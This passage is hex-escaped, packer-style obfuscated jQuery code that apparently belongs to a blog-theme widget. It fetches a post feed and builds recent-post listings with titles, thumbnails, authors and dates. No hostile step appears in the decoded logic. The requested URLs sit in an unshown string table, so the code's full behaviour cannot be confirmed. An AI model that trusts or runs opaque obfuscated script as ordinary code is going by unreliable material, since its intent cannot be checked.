9\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x74\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x33\x74\x21\x3d\x32\x7a\x26\x26\x33\x74\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x70\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x35\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x31\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x34\x48\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x32\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x33\x29\x7b\x55\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x64\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x53\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x33\x74\x21\x3d\x32\x7a\x26\x26\x33\x74\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x69\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x36\x68\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x35\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x31\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x34\x48\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x32\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x33\x29\x7b\x55\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x64\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x53\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x2c\x33\x52\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\